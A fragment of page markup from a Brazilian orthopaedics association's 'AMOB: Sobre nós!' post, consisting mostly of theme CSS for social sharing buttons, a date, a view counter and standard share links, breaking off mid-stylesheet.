</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-11-29T14:55:52-03:00">29 de novembro de 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_views tdi_133 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_133" >
<style>

/* inline tdc_css att */

.tdi_133{
margin-right:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_133{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_133{
                    float: right;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_133 i{
                    font-size: 14px;
                }.tdi_133 .tdb-views-icon{
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_133{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-4135">288</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_134 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>

/* inline tdc_css att */

.tdi_134{
margin-top:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134{
margin-top:10px !important;
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_134{
margin-top:15px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_134" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsbot-mg.org.br%2Famob-sobre-nos%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=AMOB%3A+Sobre+n%C3%B3s%21&url=https%3A%2F%2Fsbot-mg.org.br%2Famob-sobre-nos%2F&via=SBOT" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=AMOB%3A+Sobre+n%C3%B3s%21 %0A%0A https://sbot-mg.org.br/amob-sobre-nos/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sbot-mg.org.br/amob-sobre-nos/&title=AMOB%3A+Sobre+n%C3%B3s%21" title="Linkedin" >
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://sbot-mg.org.br/amob-sobre-nos/&text=AMOB%3A+Sobre+n%C3%B3s%21" title="Telegram" >
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_134" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_135 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_135{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
